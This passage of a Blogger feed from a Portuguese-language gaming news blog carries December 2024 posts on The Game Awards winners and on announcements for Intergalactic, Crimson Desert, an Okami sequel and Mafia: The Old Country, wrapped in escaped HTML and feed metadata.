ReFantazio\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font: inherit; list-style: disc; margin: 8px 0px 0px 16px; padding: 0px; vertical-align: baseline;\"\u003EMelhor direção artística - Metaphor: ReFantazio\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font: inherit; list-style: disc; margin: 8px 0px 0px 16px; padding: 0px; vertical-align: baseline;\"\u003EMelhor Do Ano Voto Público - Black Myth: Wukong\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font: inherit; list-style: disc; margin: 8px 0px 0px 16px; padding: 0px; vertical-align: baseline;\"\u003EMelhor jogo de ação - Black Myth: Wukong\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font: inherit; list-style: disc; margin: 8px 0px 0px 16px; padding: 0px; vertical-align: baseline;\"\u003EMelhor design sonoro - Seuna’s Saga: Hellblade II\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font: inherit; list-style: disc; margin: 8px 0px 0px 16px; padding: 0px; vertical-align: baseline;\"\u003EMelhor jogo mobile - Balatro\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font: inherit; list-style: disc; margin: 8px 0px 0px 16px; padding: 0px; vertical-align: baseline;\"\u003EMelhor jogo indie - Balatro\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font: inherit; list-style: disc; margin: 8px 0px 0px 16px; padding: 0px; vertical-align: baseline;\"\u003EMelhor Banda sonora - Final Fantasy 7 Rebirth\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font: inherit; list-style: disc; margin: 8px 0px 0px 16px; padding: 0px; vertical-align: baseline;\"\u003EMelhor adaptação - Fallout da Prime Video\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font: inherit; list-style: disc; margin: 8px 0px 0px 16px; padding: 0px; vertical-align: baseline;\"\u003EMelhor jogo contínuo - Helldivers 2\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font: inherit; list-style: disc; margin: 8px 0px 0px 16px; padding: 0px; vertical-align: baseline;\"\u003EMelhor multijogador - Helldivers 2\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font: inherit; list-style: disc; margin: 8px 0px 0px 16px; padding: 0px; vertical-align: baseline;\"\u003EMelhor jogo de desporto\/corrida - EA Sports FC 25\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font: inherit; list-style: disc; margin: 8px 0px 0px 16px; padding: 0px; vertical-align: baseline;\"\u003EMelhor jogo de estratégia\/simulação - Frostpunk\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font: inherit; list-style: disc; margin: 8px 0px 0px 16px; padding: 0px; vertical-align: baseline;\"\u003EMelhor suporte à comunidade - Bladur's Gate 3\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font: inherit; list-style: disc; margin: 8px 0px 0px 16px; padding: 0px; vertical-align: baseline;\"\u003EMais desejado - GTA 6\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font: inherit; list-style: disc; margin: 8px 0px 0px 16px; padding: 0px; vertical-align: baseline;\"\u003EInovação na acessibilidade - Prince of Persia: The Lost Crown\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font: inherit; list-style: disc; margin: 8px 0px 0px 16px; padding: 0px; vertical-align: baseline;\"\u003EMelhor jogo com impacto - Neva\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font: inherit; list-style: disc; margin: 8px 0px 0px 16px; padding: 0px; vertical-align: baseline;\"\u003EMelhor jogo VR\/RA - Batman: Arkham Shadow\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font: inherit; list-style: disc; margin: 8px 0px 0px 16px; padding: 0px; vertical-align: baseline;\"\u003EMelhor jogo de luta - Tekken 8\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/centraldosgamersjppb.blogspot.com\/feeds\/2381166750626033765\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/centraldosgamersjppb.blogspot.com\/2024\/12\/astro-bot-ganha-premio-goty.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1546487437287463975\/posts\/default\/2381166750626033765"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1546487437287463975\/posts\/default\/2381166750626033765"},{"rel":"alternate","type":"text/html","href":"https:\/\/centraldosgamersjppb.blogspot.com\/2024\/12\/astro-bot-ganha-premio-goty.html","title":"Astro Bot ganha prémio GOTY"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1546487437287463975.post-6276322689965479456"},"published":{"$t":"2024-12-13T03:35:00.000-08:00"},"updated":{"$t":"2024-12-13T10:46:55.068-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PS5"}],"title":{"type":"text","$t":"Intergalactic tem Akira e Cowboy Bebop como inspiração"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Neil Druckmann fala do regresso à ficção científica.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPara milhões de jogadores, a Naughty Dog é sinónimo de aventuras empolgantes ou dramáticas que decorrem na Terra e parecem seguir uma linha de uma fantasia que até poderia ser real. No entanto, para outros milhões, a produtora, que faz parte da PlayStation Studios, é conhecida por jogos de ficção científica.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/o7TVPoxwi74?si=qpa6zgUY_Y6EM0eK\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENeil Druckmann, um dos principais nomes associados a Uncharted e The Last of Us, está a liderar os esforços em Intergalactic: The Heretic Prophet, falou com o New York Times sobre o jogo, as suas inspirações na animação japonesa, e como sentiu o desejo de voltar às origens da Naughty Dog.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EA história é descrita como “muito ambiciosa”, centrada numa religião fictícia e no que acontece quando colocas a fé em diferentes instituições. Intergalactic: The Heretic Prophet leva-te para um universo alternativo, no qual as viagens espaciais avançaram imenso a partir de 1986.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENeste regresso às origens no género de ação e aventura, a Naughty Dog inspirou-se no filme Akira de 1988 e na série anime Cowboy Bebop da década de 90, duas das principais referências ao longo dos 4 anos em que Intergalactic: The Heretic Prophet está em desenvolvimento.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDruckmann admite que desenvolver uma nova propriedade intelectual é arriscado, mesmo para um nome estabelecido como a Naughty Dog, mas acredita que é uma questão de gerir “negócio e arte”, mas sabia que muitos fãs da produtora queriam saber novidades e decidiram lançar finalmente o trailer.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E“É muito difícil trabalhar em segredo e silêncio nestas coisas durante tantos anos e depois ver os fãs nas redes sociais a dizer ‘chega de remasters e remakes! Onde estão os novos jogos e propriedades?’ Finalmente, começamos a levantar o véu disto.”\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/centraldosgamersjppb.blogspot.com\/feeds\/6276322689965479456\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/centraldosgamersjppb.blogspot.com\/2024\/12\/intergalactic-tem-akira-e-cowboy-bebop.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1546487437287463975\/posts\/default\/6276322689965479456"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1546487437287463975\/posts\/default\/6276322689965479456"},{"rel":"alternate","type":"text/html","href":"https:\/\/centraldosgamersjppb.blogspot.com\/2024\/12\/intergalactic-tem-akira-e-cowboy-bebop.html","title":"Intergalactic tem Akira e Cowboy Bebop como inspiração"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/o7TVPoxwi74\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1546487437287463975.post-2630197942929769419"},"published":{"$t":"2024-12-13T03:33:00.000-08:00"},"updated":{"$t":"2024-12-13T10:46:55.127-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PS5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox Series X"}],"title":{"type":"text","$t":"Crimson Desert recebe finalmente uma janela de lançamento"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Novo trailer disponibilizado.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECrimson Desert é um dos videojogos mais aguardados pelos jogadores e, finalmente, a Pearl Abyss revelou uma janela de lançamento.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDurante os The Game Awards, foi apresentado um novo trailer repleto de ação e adrenalina, onde se podem ver diversas facetas do jogo. Nele, podemos ver o protagonista Kliff a percorrer imensas paisagens, derrotar inimigos e enfrentar bosses gigantes.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENo final, ficámos a saber que o jogo tem lançamento marcado para os meses finais de 2025. Veremos se o jogo não é adiado mais nenhuma vez.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\"Crimson Desert é um jogo de ação e aventura em mundo aberto desenvolvido pela Pearl Abyss, com um objetivo de lançamento global nas consolas e PC. Através de uma narrativa vibrante e ação intensa, Crimson Desert retrata personagens e narrativas realistas que giram em torno dos membros dos Greymanes que lutam para cumprir a sua nobre missão.\", diz a descrição do jogo.\u003C\/p\u003E\u003Cp\u003EAnsioso por Crimson Desert?\u003C\/p\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/R59mT0IFKeI?si=7gK_dPj9FqvIEEbN\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/centraldosgamersjppb.blogspot.com\/feeds\/2630197942929769419\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/centraldosgamersjppb.blogspot.com\/2024\/12\/crimson-desert-recebe-finalmente-uma.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1546487437287463975\/posts\/default\/2630197942929769419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1546487437287463975\/posts\/default\/2630197942929769419"},{"rel":"alternate","type":"text/html","href":"https:\/\/centraldosgamersjppb.blogspot.com\/2024\/12\/crimson-desert-recebe-finalmente-uma.html","title":"Crimson Desert recebe finalmente uma janela de lançamento"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/R59mT0IFKeI\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1546487437287463975.post-9117226388079713054"},"published":{"$t":"2024-12-13T03:20:00.000-08:00"},"updated":{"$t":"2024-12-13T10:46:55.186-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PS5"}],"title":{"type":"text","$t":"Produtora de Last of Us aposta na ficção científica para o novo jogo"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;Nova propriedade intelectual de ficção científica.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFoi a 14 de fevereiro de 2024 que o mundo descobriu que a Sony Interactive Entertainment registou o nome Intergalactic: The Heretic Prophet, agora, passado 10 meses, sabemos finalmente que se trata do novo jogo da Naughty Dog.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/o7TVPoxwi74?si=Ha0akNkqdiOPsOiA\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EIntergalactic: The Heretic Prophet é uma nova propriedade intelectual, num ambiente de ficção científica, na qual a produtora de Uncharted e The Last of Us te leva para centenas de anos no futuro, para o papel de Jordan A. Mun, uma caçadora de recompensas que dá por si perdida em Sempiria.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJordan fica perdida neste planeta distante no qual a comunicação com o universo exterior cessou há mais de 100 anos atrás, o que a forçará a usar todas as habilidades e astúcia para escapar.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHá mais de 600 anos que ninguém consegue escapar da órbita de Sempiria, mas Jordan vai tentar e tu vais ajudar ao longo de Intergalactic: The Heretic Prophet, anunciado para a PS5, sem qualquer data ou previsão de chegada.\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/centraldosgamersjppb.blogspot.com\/feeds\/9117226388079713054\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/centraldosgamersjppb.blogspot.com\/2024\/12\/produtora-de-last-of-us-aposta-na.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1546487437287463975\/posts\/default\/9117226388079713054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1546487437287463975\/posts\/default\/9117226388079713054"},{"rel":"alternate","type":"text/html","href":"https:\/\/centraldosgamersjppb.blogspot.com\/2024\/12\/produtora-de-last-of-us-aposta-na.html","title":"Produtora de Last of Us aposta na ficção científica para o novo jogo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/o7TVPoxwi74\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1546487437287463975.post-8521006221632735349"},"published":{"$t":"2024-12-13T03:17:00.000-08:00"},"updated":{"$t":"2024-12-13T10:46:55.255-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PS5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox Series X"}],"title":{"type":"text","$t":"Okami 2 anunciado e Kamiya está envolvido"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;O criador da série trabalha com a Capcom.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESe o anúncio do regresso de Onimusha já nos deixou maravilhados com os planos da Capcom, o anúncio de uma das suas outras séries de culto apenas serviu para nos deixar completamente rendidos à atual fase desta produtora japonesa.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/assetsio.gnwcdn.com\/okami.webp?width=1920\u0026amp;height=1920\u0026amp;fit=bounds\u0026amp;quality=80\u0026amp;format=jpg\u0026amp;auto=webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"445\" data-original-width=\"800\" height=\"356\" src=\"https:\/\/assetsio.gnwcdn.com\/okami.webp?width=1920\u0026amp;height=1920\u0026amp;fit=bounds\u0026amp;quality=80\u0026amp;format=jpg\u0026amp;auto=webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EA Capcom revelou ao mundo que está a trabalhar numa sequela para Okami, anúncio efetuado nos Game Awards. No entanto, o momento do anúncio de “Okami Sequel”, nome provisório, tornou-se muito mais especial quando foi comunicado que Hideki Kamiya está envolvido.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKamiya deixou a Capcom para ajudar a abrir a PlatinumGames, mas sempre manifestou o desejo de voltar a trabalhar com os ex-patrões para criar mais jogos Okami. Agora que Kamiya deixou a PlatinumGames, é livre para cumprir esse desejo, algo que foi confirmado.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPor enquanto, não temos uma data, plataformas ou detalhes, apenas sabemos que Okami 2 está em desenvolvimento e isso chega para sorrir.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/centraldosgamersjppb.blogspot.com\/feeds\/8521006221632735349\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/centraldosgamersjppb.blogspot.com\/2024\/12\/okami-2-anunciado-e-kamiya-esta.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1546487437287463975\/posts\/default\/8521006221632735349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1546487437287463975\/posts\/default\/8521006221632735349"},{"rel":"alternate","type":"text/html","href":"https:\/\/centraldosgamersjppb.blogspot.com\/2024\/12\/okami-2-anunciado-e-kamiya-esta.html","title":"Okami 2 anunciado e Kamiya está envolvido"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1546487437287463975.post-540309523714473201"},"published":{"$t":"2024-12-13T03:16:00.000-08:00"},"updated":{"$t":"2024-12-13T10:46:55.318-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PS5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox Series X"}],"title":{"type":"text","$t":"Trailer de Mafia: The Old Country revelado antecipadamente"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;Atualização: Já podes conferir o trailer completo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EAtualização:\u003C\/span\u003E\u003Cspan face=\"Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; color: #333333; font-size: 17px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ETal como foi anunciado, Mafia: The Old Country foi um dos grandes jogos que marcou presença nos The Game Awards.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/MdnmrHadUdo?si=8cuZzbySa-glM-Wk\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EComo era expectável, o trailer mostrado era uma versão maior daquele que foi disponibilizado anteriormente na internet. Nenhum gameplay foi mostrado, mas as cinemáticas são deveras belas.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EVoltamos a recordar que o jogo está agendado para o verão de 2025, sendo que já pode ser colocado na lista de desejos.\u003C\/p\u003E\u003Cdiv class=\"commercial-slot-1\" style=\"background-color: white; border: 0px; box-sizing: border-box; clear: both; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cfigure class=\"primis_playlist_wrapper\" style=\"border: 0px; box-sizing: border-box; clear: both; font: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"primis_wrapper\" style=\"border: 0px; box-sizing: border-box; clear: both; font: inherit; margin: 0px; padding: 0px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003C\/div\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EO que achaste do trailer completo?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EOriginal:\u003C\/span\u003E\u003Cspan face=\"Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; color: #333333; font-size: 17px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EMafia: The Old Country é um dos jogos confirmados para a cerimónia dos The Game Awards, mas, infelizmente, o seu trailer foi revelado antecipadamente.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EEste trailer é provavelmente uma versão mais reduzida comparativamente àquele que vai ser mostrado nos The Game Awards. Tudo indica que ele deveria ser adicionado ao portal de publicidade do YouTube esta noite, após a sua aparição na cerimónia, mas parece ter sido publicado mais cedo.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EO vídeo, que podes ver abaixo, é composto por cinemáticas que mostram muita ação, combates e armas à mistura.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EPara além disso, o vídeo revela a janela de lançamento do jogo: verão de 2025. Nenhuma data concreta foi anunciada, mas é bom recordar que o jogo está agendado para o PC, PlayStation 5 e Xbox Series.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; 